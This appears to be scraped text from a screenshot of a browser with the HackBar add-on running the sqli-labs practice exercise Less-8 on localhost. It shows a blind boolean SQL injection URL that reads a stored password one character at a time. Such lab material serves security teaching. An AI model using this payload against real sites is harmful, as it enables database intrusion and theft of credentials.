 127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select password from users limit 0,1),1,1))=68--+
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select password from users limit 0,1),1,1))=68--+
Split URL
Execute